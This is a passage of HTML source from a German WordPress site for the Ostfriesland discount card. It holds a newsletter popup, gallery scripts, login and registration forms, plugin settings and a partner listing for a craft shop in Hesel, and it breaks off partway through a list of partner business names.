div.fca_eoi_layout_privacy_copy_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_privacy_copy_wrapper{clear:both;margin-bottom:8px;}@media (max-width:680px){div.fca_eoi_layout_20 div.fca_eoi_image_wrapper,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper{margin-left:32px;margin-right:32px;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder{width:534px;height:176px;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder:after,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder:after{content:"Click to add imageA(Max dimensions: 534x176)";display:block;}div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper{max-width:100%;}div.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper{margin-left:0;}}#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup {	background-color: #ecf0f1 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup {	border-color: #d4d8d8 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_headline_copy_wrapper div {	font-size: 28px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_headline_copy_wrapper div {	color: #000000 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_description_copy_wrapper p, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_description_copy_wrapper div {	font-size: 14px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_description_copy_wrapper p, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_description_copy_wrapper div {	color: #3b3b3b !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper input {	font-size: 16px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper input {	color: #595252 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper input {	background-color: #ffffff !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper {	border-color: #3b3b3b !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper input {	font-size: 16px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper input {	color: #595252 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper, .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper input {	background-color: #ffffff !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper {	border-color: #3b3b3b !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper input {	font-size: 16px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper input {	color: #FFF !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper input {	background-color: #0083a8 !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_privacy_copy_wrapper {	font-size: 12px !important; }#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_privacy_copy_wrapper {	color: #949494 !important; }</style><div id='fca_eoi_form_24111' class='fca_eoi_form_content'><form method='post' action='#' class='fca_eoi_form fca_eoi_layout_20 fca_eoi_layout_popup ' data-fca_eoi_list_id='4e54d56536' data-fca_eoi_push_page='' data-fca_eoi_success_cookie_duration='360' data-fca_eoi_thank_you_page='Vielen Dank f&amp;uuml;r Deine Registrierung. Bitte pr&amp;uuml;fe den Posteingang und best&amp;auml;tige Deine e-Mailadresse.' data-fca_eoi_thank_you_text_color='#fff' data-fca_eoi_thank_you_bg_color='#848484' data-fca_eoi_thank_you_mode='ajax' data-fca_eoi_sub_msg='Anmeldung l&auml;uft....'><input type='hidden' class='fca_eoi_form_id' name='fca_eoi_form_id' value='24111'>
  <div class="fca_eoi_layout_content_wrapper">
    <div class="fca_eoi_image_wrapper">
	<img src='https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png' class='fca_eoi_image'>
</div>
<div class="fca_eoi_form_text_element">
	<div><h2>Jetzt anmelden und 5 € Rabatt sichern!</h2></div>
</div>
<div class="fca_eoi_layout_description_copy_wrapper fca_eoi_form_text_element">
	<div><p>Mit unserem Newsletter bist Du immer top-aktuell informiert. Du bekommst Infos zu neuen Partnern, attraktiven Sonderaktionen und neuen Beiträgen in unserem Heimatliebe-Blog aus erster Hand.</p></div>
</div>
<div class="fca_eoi_layout_inputs_wrapper">

	<div class="fca_eoi_layout_name_field_wrapper fca_eoi_layout_field_wrapper">
		<div class="fca_eoi_layout_name_field_inner fca_eoi_layout_field_inner">
			<input class='fca_eoi_form_input_element' type='text' name='name' placeholder='Vorname'>
		</div>
	</div>
	<div class="fca_eoi_layout_email_field_wrapper fca_eoi_layout_field_wrapper">
		<div class="fca_eoi_layout_email_field_inner fca_eoi_layout_field_inner">
			<input class="fca_eoi_form_input_element" type="email" name="email" placeholder="e-Mailadresse">
		</div>
	</div>


	<div class="fca_eoi_layout_submit_button_wrapper"><input class="fca_eoi_form_button_element" type="submit" value="ANMELDEN"></div>

	<div class="fca_eoi_layout_privacy_copy_wrapper fca_eoi_form_text_element">
		<div>Du erhältst nach Registrierung eine e-Mail mit dem Gutscheincode. Diesen kannst Du bei Deiner nächsten Bestellung einer OSTFRIESLANDCARD einsetzen. Er ist jedoch nicht mit anderen Aktionen kombinierbar.</div>
	</div>
	
</div>
  </div>
<input type="hidden" name="fca_eoi" value="1">
			<input type="hidden" name="fca_eoi_error_texts_email" class="fca_eoi_error_texts_email" value="Bitte gültige e-Mailadresse eingeben.">
			<input type="hidden" name="fca_eoi_error_texts_required" class="fca_eoi_error_texts_required" value="Angabe wird benötigt."></form></div>
</div>
		</div>
					<script>
			  jQuery( document ).ready(function() {

				
					// TP Lightbox - Secure replacement for lightGallery
					if (typeof tpLightboxData !== 'undefined' && window.tpLightbox) {

						// Open lightbox ONLY when clicking fullscreen button
						jQuery('#launchGallery').click(function(){
							openTPLightbox(tpLightboxData, 0);
						});
					}
				
				
					jQuery('.tpwpg_zoom').zoom();

				
				jQuery('.slider-for').tpslick({
					// dots: true,
					speed: 300,
					slidesToShow: 1,
					slidesToScroll: 1,
											rtl: false,
										fade: false,
					draggable: true,
											adaptiveHeight: true,
																asNavFor: '.slider-nav',
						arrows: false,
									});

								jQuery('.slider-nav').tpslick({
					slidesToShow: 4,
					slidesToScroll: 1,
					infinite: true,
											rtl: false,
										asNavFor: '.slider-for',
					dots: false,
					draggable: true,
					centerMode: false,
					focusOnSelect: true,
				});
				

				if(jQuery(".tpslick-vertical").length){
					var vertical_width = jQuery(".tpslick-vertical").width();

					//console.log(vertical_width);

											jQuery(".onsale").css({"left": vertical_width+"px","top": "5px", "margin": "0 5px"});
									} //if(jQuery(".tpslick-vertical").length)

			  });
			</script>
					<style>
				@media (min-width: 768px){
					.tpwpg-main{
						float: left;
					}
				}
				.tpwpg-vertical .slider-nav{
					float: left;
				}
				.tpwpg-vertical .slider-for{
					float: right;
				}
				.tpslick-vertical .tpslick-slide {
					border-right: 2px solid transparent;
					border-left: none;
				}
				.launchGallery svg,
				.tpwpg_zoom svg{
					background:#000000 !important;
				}
				.tpslick-prev,
				.tpslick-next{
					background:#000000 !important;
				}
				.tpslick-prev:hover, .tpslick-prev:focus,
				.tpslick-next:hover, .tpslick-next:focus{
					background:#000000 !important;
					opacity: 0.5;
				}

				.tpwpg-vertical .tpslick-vertical .tpslick-prev svg{
					-webkit-transform: rotate(0deg);
					-moz-transform: rotate(0deg);
					-ms-transform: rotate(0deg);
					-o-transform: rotate(0deg);
				}

				.tpwpg-vertical .tpslick-vertical .tpslick-next svg{
					-webkit-transform: rotate(180deg);
					-moz-transform: rotate(180deg);
					-ms-transform: rotate(180deg);
					-o-transform: rotate(180deg);
				}

				.tpwpg-big p {
					right: 38px;
					left: auto;
				}
				.tpwpg_zoom svg {
					right: 5px;
					left: auto;
				}
				.launchGallery {
					right: 4px;
					left: auto;
									}
				.tpslick-prev svg{
					-webkit-transform: rotate(90deg);
					-moz-transform: rotate(90deg);
					-ms-transform: rotate(90deg);
					-o-transform: rotate(90deg);
					/* filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=-2); */
				}

				.tpslick-next svg{
					-webkit-transform: rotate(-90deg);
					-moz-transform: rotate(-90deg);
					-ms-transform: rotate(-90deg);
					-o-transform: rotate(-90deg);
					/* filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=-2); */
				}

				.tpslick-prev svg g, .tpslick-next svg g{
					fill: #ffffff;
				}
				.launchGallery svg g,
				.tpwpg_zoom svg g{
					fill: #ffffff;
				}
				.tpcol- .slider-nav{
					display: none;
				}
			</style>
		<!-- WP Job Manager Structured Data -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"JobPosting","datePosted":"2020-11-04T17:41:01+00:00","title":"Handgemacht","description":"&lt;p&gt;Tolle, kreative und handgemachte Produkte sowie Unikate u. a. aus Beton und Holz &amp;#8211; das ist HANDGEMACHT.&lt;\/p&gt;\n&lt;p&gt;&lt;i&gt;Wer etwas ganz Besonderes sucht, der ist bei Ilona de Wall richtig. Der Schaugarten und die Terrasse laden Dich ein zum St\u00f6bern, Verweilen und Staunen. Was man alles aus Beton und Holz machen kann &amp;#8211; und mehr. Du wirst begeistert sein. Hier findest Du Geschenkideen oder auch Dekorationsideen f\u00fcr Dein Zuhause. F\u00fcr immer aktuelle Bilder folge HANDGEMACHT auf Facebook!&lt;\/i&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;i&gt;&lt;br \/&gt;\n&lt;\/i&gt;&lt;i&gt;F\u00fcr beide Bereiche wird zu jeder Zeit Selbstbedienung angeboten. Kontaktlose Barzahlung wird durch eine Kasse auf der Terrasse erm\u00f6glicht.&lt;\/i&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;i&gt;Da Du Deine OSTFRIESLANDCARD vorzeigen musst, um Deinen Rabatt zu erhalten, solltest Du bitte vorab einen Termin absprechen.&lt;\/i&gt;&lt;\/p&gt;\n","hiringOrganization":{"@type":"Organization","name":"","sameAs":"http:\/\/www.beningafehn.de\/hg","url":"http:\/\/www.beningafehn.de\/hg","logo":"https:\/\/ostfrieslandcard.com\/wp-content\/uploads\/2020\/11\/handgemacht_1.jpg"},"identifier":{"@type":"PropertyValue","name":"","value":"https:\/\/beta.ostfrieslandcard.com\/listings\/beningastrasse-3-26835-beningafehn-handgemacht\/"},"jobLocation":{"@type":"Place","address":{"@type":"PostalAddress","streetAddress":"3 Beningastra\u00dfe","addressLocality":"Hesel","addressRegion":"NDS","postalCode":"26835","addressCountry":"DE"}},"directApply":false,"baseSalary":{"@type":"MonetaryAmount","currency":"USD","value":{"@type":"QuantitativeValue","value":"10","unitText":"YEAR"}}}</script>		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="eltd-login-register-holder">
    <div class="eltd-login-register-content">
        <ul class="eltd-login-button-wrapper">
            <li class="eltd-login-reg-btn"><a href="#eltd-register-content">Jetzt Registrieren</a></li>
            <li class="eltd-login-login-btn"><a href="#eltd-login-content">Jetzt anmelden</a></li>
        </ul>
        <div class="eltd-login-content-inner" id="eltd-login-content">
            <div
                class="eltd-wp-login-holder"><div class="eltd-social-login-holder">
	<div class="eltd-social-login-holder-inner">

	    <form method="post" class="eltd-login-form">
	        	        <fieldset>
	            <div>
	                <input type="text" name="user_login_name" id="user_login_name"
	                    placeholder="Benutzername" value="" required
	                    pattern=".{3,}"
	                    title="Drei oder mehr Buchstaben..."/>
	            </div>
	            <div>
	                <input type="password" name="user_login_password" id="user_login_password"
	                    placeholder="Passwort*" value="" required/>
	            </div>
	            <div class="eltd-lost-pass-remember-holder clearfix">
				<span class="eltd-login-remember">
					<input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
					<label for="rememberme"
	                    class="eltd-checbox-label">Angemeldet bleiben</label>
				<a href="https://ostfrieslandcard.com/my-account/lost-password/" class="eltd-login-action-btn"
	                data-el="#eltd-reset-pass-content"
	                data-title="Passwort vergessen?">Passwort vergessen?</a>
				</span>
	            </div>
	            <input type="hidden" name="redirect" id="redirect" value="">

	            <div class="eltd-login-button-holder">
	                <button type="submit"  class="eltd-btn eltd-btn-medium eltd-btn-solid eltd-btn-fullwidth"  >    <span class="eltd-btn-text"  >        Anmelden    </span>    </button><input type="hidden" id="eltd-login-security" name="eltd-login-security" value="094f702a2c" /><input type="hidden" name="_wp_http_referer" value="/vorteil/beningastrasse-3-26835-beningafehn-handgemacht/" />	            </div>
	        </fieldset>
	    </form>
	</div>
                <div class="eltd-login-form-social-login">
                <div
                    class="eltd-login-social-title">Or Connect with Social Networks</div>
                <form class="eltd-facebook-login-holder"><input type="hidden" id="eltd_nonce_facebook_login_1893094619" name="eltd_nonce_facebook_login_1893094619" value="b4578d65c5" /><input type="hidden" name="_wp_http_referer" value="/vorteil/beningastrasse-3-26835-beningafehn-handgemacht/" /><button type="submit" style="background-color: #3b5998;border-color: #3b5998" class="eltd-btn eltd-btn-small eltd-btn-solid eltd-btn-custom-hover-color eltd-btn-icon eltd-facebook-login" data-hover-color="#3b5998" data-icon-hover-color="#3b5998" >    <span class="eltd-btn-text"  >            </span>            <span class="eltd-btn-icon-html"  >            <i class="eltd-icon-font-awesome fa fa-facebook " ></i>        </span>    </button></form><form class="eltd-google-login-holder"><input type="hidden" id="eltd_nonce_google_login_1791265231" name="eltd_nonce_google_login_1791265231" value="83d3f6bf5a" /><input type="hidden" name="_wp_http_referer" value="/vorteil/beningastrasse-3-26835-beningafehn-handgemacht/" /><button type="submit" style="background-color: #dd4b39;border-color: #dd4b39" class="eltd-btn eltd-btn-small eltd-btn-solid eltd-btn-icon eltd-google-login"  >    <span class="eltd-btn-text"  >            </span>            <span class="eltd-btn-icon-html"  >            <i class="eltd-icon-font-awesome fa fa-google-plus " ></i>        </span>    </button></form>            </div>
        <div class="eltd-membership-response-holder clearfix"></div><script type="text/template" class="eltd-membership-response-template">
					<div class="eltd-membership-response <%= messageClass %> ">
						<div class="eltd-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
        </div>
        <div class="eltd-register-content-inner" id="eltd-register-content">
            <div
                class="eltd-wp-register-holder"><div class="eltd-social-register-holder">
	<div class="eltd-social-register-holder-inner">

		<form method="post" class="eltd-register-form">
			<fieldset>
				<div>
                    <input type="text" name="user_register_name" id="user_register_name"
                           placeholder="Dein Name*" value="" required
                           pattern=".{3,}"
                           title="Drei oder mehr Buchstaben..."/>
                </div>
                <div>
                    <input type="email" name="user_register_email" id="user_register_email"
                           placeholder="Deine E-Mailadresse*" value="" required/>
                </div>
                <div>
                    <input type="password" name="user_register_password" id="user_register_password" placeholder="Choose a secured password*" value="" required />
                </div>
                <div>
                    <input type="password" name="user_register_confirm_password" id="user_register_confirm_password" placeholder="Repeat Password*" value="" required />
                </div>
				<div class="eltd-register-button-holder">
					<button type="submit"  class="eltd-btn eltd-btn-medium eltd-btn-solid eltd-btn-fullwidth"  >    <span class="eltd-btn-text"  >        Neues Konto anlegen    </span>    </button><input type="hidden" id="eltd-register-security" name="eltd-register-security" value="d42f4dc508" /><input type="hidden" name="_wp_http_referer" value="/vorteil/beningastrasse-3-26835-beningafehn-handgemacht/" />				</div>
			</fieldset>
		</form>
	</div>
				<div class="eltd-login-form-social-login">
				<div
					class="eltd-login-social-title">Or Connect with Social Networks</div>
				<form class="eltd-facebook-login-holder"><input type="hidden" id="eltd_nonce_facebook_login_917986973" name="eltd_nonce_facebook_login_917986973" value="b4578d65c5" /><input type="hidden" name="_wp_http_referer" value="/vorteil/beningastrasse-3-26835-beningafehn-handgemacht/" /><button type="submit" style="background-color: #3b5998;border-color: #3b5998" class="eltd-btn eltd-btn-small eltd-btn-solid eltd-btn-custom-hover-color eltd-btn-icon eltd-facebook-login" data-hover-color="#3b5998" data-icon-hover-color="#3b5998" >    <span class="eltd-btn-text"  >            </span>            <span class="eltd-btn-icon-html"  >            <i class="eltd-icon-font-awesome fa fa-facebook " ></i>        </span>    </button></form><form class="eltd-google-login-holder"><input type="hidden" id="eltd_nonce_google_login_1156795645" name="eltd_nonce_google_login_1156795645" value="83d3f6bf5a" /><input type="hidden" name="_wp_http_referer" value="/vorteil/beningastrasse-3-26835-beningafehn-handgemacht/" /><button type="submit" style="background-color: #dd4b39;border-color: #dd4b39" class="eltd-btn eltd-btn-small eltd-btn-solid eltd-btn-icon eltd-google-login"  >    <span class="eltd-btn-text"  >            </span>            <span class="eltd-btn-icon-html"  >            <i class="eltd-icon-font-awesome fa fa-google-plus " ></i>        </span>    </button></form>			</div>
		<div class="eltd-membership-response-holder clearfix"></div><script type="text/template" class="eltd-membership-response-template">
					<div class="eltd-membership-response <%= messageClass %> ">
						<div class="eltd-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script>
        <div class="eltd-register-terms-holder">
        <span>
            By creating an account you are accepting our <a href="https://ostfrieslandcard.com/agb/" >Terms & Conditions</a>
        </span>
    </div>

</div></div>
        </div>
    </div>
</div>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Linux; Android 6.0.1; Nexus 5X Build\/MMB29P) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/143.0.7499.192 Mobile Safari\/537.36 (compatible; Googlebot\/2.1; +http:\/\/www.google.com\/bot.html)"}
    var wpo_min6a612d23=document.createElement("link");wpo_min6a612d23.rel="stylesheet",wpo_min6a612d23.type="text/css",wpo_min6a612d23.media="async",wpo_min6a612d23.href="https://ostfrieslandcard.com/wp-content/plugins/optin-cat-personal-wp/assets/vendor/font-awesome/font-awesome.min.css",wpo_min6a612d23.onload=function() {wpo_min6a612d23.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min6a612d23);
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-1aa04d98.min.css' type='text/css' media='all' />
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.7","eb_version":"5.7.4","eb_admin_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/","rest_rootURL":"https:\/\/ostfrieslandcard.com\/wp-json\/","ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nft_nonce":"770972b534","post_grid_pagination_nonce":"e84b0b7372","placeholder_image":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0","wc_currency_symbol":"\u20ac"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Beliebige Kategorie"};
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.7","eb_version":"5.7.4","eb_admin_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/","rest_rootURL":"https:\/\/ostfrieslandcard.com\/wp-json\/","ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nft_nonce":"770972b534","post_grid_pagination_nonce":"e84b0b7372","placeholder_image":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0","wc_currency_symbol":"\u20ac"};
var cbxwpbookmark = {"ajaxurl":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nonce":"f34fb107c3","cat_template":"\"\\n            <div class=\\\"cbxbookmark-mycat-editbox\\\">\\n                <input class=\\\"cbxbmedit-catname cbxbmedit-catname-edit\\\" name=\\\"catname\\\" value=\\\"##catname##\\\" placeholder=\\\"Category title\\\" \\\/>                \\n                <select class=\\\"cbxbmedit-privacy input-catprivacy \\\" name=\\\"catprivacy\\\">\\n                  <option value=\\\"1\\\" title=\\\"Public Category\\\">Public<\\\/option>\\n                  <option value=\\\"0\\\" title=\\\"Private Category\\\">Private<\\\/option>\\n                <\\\/select>\\n                <button data-busy=\\\"0\\\" title=\\\"Click to update\\\"  class=\\\"cbxbookmark-btn cbxbookmark-cat-save ld-ext-right\\\">Update<i class=\\\"ld ld-ring ld-spin\\\"><\\\/i><\\\/button>\\n                <button title=\\\"Click to close\\\"  class=\\\"cbxbookmark-btn cbxbookmark-btn-secondary cbxbookmark-cat-close icon icon-only cbx-icon-parent-flex\\\" ><i class=\\\"cbx-icon\\\"><?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\\n<svg xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" viewBox=\\\"0 0 24 24\\\" fill=\\\"none\\\" stroke=\\\"currentColor\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"><line x1=\\\"18\\\" y1=\\\"6\\\" x2=\\\"6\\\" y2=\\\"18\\\"><\\\/line><line x1=\\\"6\\\" y1=\\\"6\\\" x2=\\\"18\\\" y2=\\\"18\\\"><\\\/line><\\\/svg><\\\/i><i class=\\\"cbxbookmark-cat-close-label sr-only\\\">Close<\\\/i><\\\/button>\\n                <div class=\\\"clear clearfix cbxwpbkmark-clearfix\\\"><\\\/div>\\n            <\\\/div>\"","category_delete_success":"Category deleted successfully","category_delete_error":"Unable to delete the category","are_you_sure_global":"Are you sure?","are_you_sure_delete_desc":"Once you delete, it's gone forever. You can not revert it back.","areyousuretodeletecat":"Are you sure you want to delete this Bookmark Category?","areyousuretodeletebookmark":"Are you sure you want to delete this Bookmark?","bookmark_failed":"Failed to Bookmark","bookmark_removed":"Bookmark Removed","bookmark_removed_empty":"All Bookmarks Removed","bookmark_removed_failed":"Bookmark Removed Failed","error_msg":"Error loading data. Response code = ","category_name_empty":"Category name can not be empty","add_to_head_default":"Click Category to Bookmark","add_to_head_cat_list":"Click to Edit Category","add_to_head_cat_edit":"Edit Category","add_to_head_cat_create":"Create Category","no_cats_found":"No category found","add_to_head_max_cat":"Maximum category limit reached","max_cat_limit":"0","max_cat_limit_error":"Sorry, you reached the maximum category limit and to create one one, please delete unnecessary categories first","user_current_cat_count":"0","user_current_cats":"","user_can_create_cat":"1","bookmark_mode":"user_cat","bookmark_not_found":"No bookmarks found","load_more":"Load More ...","category_default_status":"1","delete_all_bookmarks_by_user_confirm":"Are you sure to delete all of your bookmarks? This process can not be undone.","awn_options":{"tip":"Tip","info":"Info","success":"Success","warning":"Attention","alert":"Error","async":"Loading","confirm":"Confirmation","confirmOk":"OK","confirmCancel":"Cancel"},"shareurl_html":"<div class=\"shareurl_modal\"><h3>Copy and Share Url<\/h3><div class=\"shareurl_copy\"><input readonly class=\"shareurl_copy_input\" name=\"shareurl_copy_input\" type=\"text\" value=\"##share_url##\" \/><button data-url=\"##share_url##\" class=\"shareurl_copy_btn\">Copy<\/button><\/div><\/div>","shareurl_trans":{"copy":"Copy","copied":"Copied"}};
var eltdGlobalVars = {"vars":{"eltdAddForAdminBar":0,"eltdElementAppearAmount":-100,"eltdAjaxUrl":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","eltdStickyHeaderHeight":0,"eltdStickyHeaderTransparencyHeight":80,"eltdTopBarHeight":0,"eltdLogoAreaHeight":0,"eltdMenuAreaHeight":80,"eltdMobileHeaderHeight":70}};
var eltdPerPageVars = {"vars":{"eltdStickyScrollAmount":800,"eltdHeaderTransparencyHeight":0}};
var eltdMapsVars = {"global":{"mapStyle":[{"featureType":"landscape.natural","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#e0efef"}]},{"featureType":"poi","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"hue":"#1900ff"},{"color":"#c0e8e8"}]},{"featureType":"road","elementType":"geometry","stylers":[{"lightness":100},{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"visibility":"on"},{"lightness":700}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#7dcdcd"}]}],"scrollable":true,"draggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true}};
var eltdListingGlobalVars = {"vars":{"selectedTypes":[]}};
var eltdSingleMapVars = {"single":{"currentListing":{"location":{"address":"Beningastra\u00dfe 3, 26835 Hesel, Germany","latitude":"53.3175829","longitude":"7.5677981"},"title":"Handgemacht","markerPin":"<div class=\"eltd-ls-cat-icon eltd-custom-icon\"><img src=\"https:\/\/ostfrieslandcard.com\/wp-content\/uploads\/2020\/12\/Bauen_white.png\" alt=\"Category Custom Icon\"\/><\/div>","featuredImage":{"0":"https:\/\/ostfrieslandcard.com\/wp-content\/uploads\/2020\/11\/handgemacht_1-300x100.jpg","1":300,"2":100,"3":true,"5":"style=\"background-image: url(https:\/\/ostfrieslandcard.com\/wp-content\/uploads\/2020\/11\/handgemacht_1-300x100.jpg)\""},"ratingHtml":"","itemUrl":"https:\/\/ostfrieslandcard.com\/vorteil\/beningastrasse-3-26835-beningafehn-handgemacht\/"}}};
var eltdListingTitles = {"titles":["daoyin-wilts health &amp; healing","Segteam Norden","YourCraft Kreativwerkstatt","Roman Entr\u00fcmpelungen","Familienzentrum Bunde","Nicole Bethkenhagen Fotografie","Stadtf\u00fchrung Jever","Watt N\u00b4Blick Strandbar","Restaurant Pittoresk","Coffee-Bike Stefan Brekau","Nordsee Spielstadt Wangerland","Schlager-Caf\u00e9 im Blumenreich","Farbtupfer Keramik Malstudio","Veranstaltungen Gro\u00dfes Meer","Paddel- und Pedalstation Gro\u00dfes Meer","Tourist-Information Gro\u00dfes Meer","Krabbenkutter Evers","Baliwood","Reit- und Ferienhof Goldberg","Autohaus Dieter Fischer GmbH","Restaurant Castos","Cocktail Taxi Norderney","Escape Room Norderney","LandTours Norderney","Westgaster M\u00fchle","Musicaltanzschule Ostfriesland","Biolandhof Agena Dreyer","Wild auf Fleisch","Kudo Fusion Restaurant","P\u00fcnte","Gesundheid an d\u2018 Diek","Diekster&#8217; Wellness","Oldersumer Puppenspoelers","Kosmetik Ostfriesland","Alte Inselkirche Spiekeroog","Kunsthaus Leer","BadeWerk Neuharlingersiel","Inselkirche Norderney","Geschmackssachen Greetsiel","Stylebar Norden","FestLand Greetsiel","Nationalpark-Haus Baltrum","Nationalpark-Haus Greetsiel","Gezeiten Greetsiel","Hotel Hinrichs","Strandbar Bensersiel","m\u00e4Xchen &#8211; Indoorspielplatz","Teestube Moorgold","Burger King Norden","Burger King Aurich","Clean Fitness Coach Nils Conring","Lastenrad Ostfriesland","Watt\u00b4n\u00b4Golf","Fuddenhof","maXtag","ENA Home","ENA Moden","Metallarbeiten Juist","Pur Juist","Die Buchbar","Upstalsboom Landhotel Friesland","Handwerksmuseum Ovelg\u00f6nne","Barfu\u00dfpark Harkebr\u00fcgge","The Flying Kitchen","GanterMobil","Restaurant 